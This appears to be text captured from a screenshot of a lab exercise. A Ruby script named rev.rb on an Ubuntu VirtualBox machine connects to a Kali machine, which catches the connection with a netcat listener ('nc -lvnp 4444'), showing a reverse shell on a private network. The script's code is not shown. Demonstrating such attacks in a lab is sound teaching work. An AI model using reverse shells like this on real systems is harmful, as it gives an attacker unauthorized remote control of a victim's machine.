 sofya@sofya-VirtualBox: ~
sofya@sofya-VirtualBox:~$ ruby rev.rb
Connected to 10.0.2.15:4444
File System
Home
Folder
importantfi...
ohanyan@kali: ~
File Actions Edit View Help
┌──(ohanyan㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.6] 57668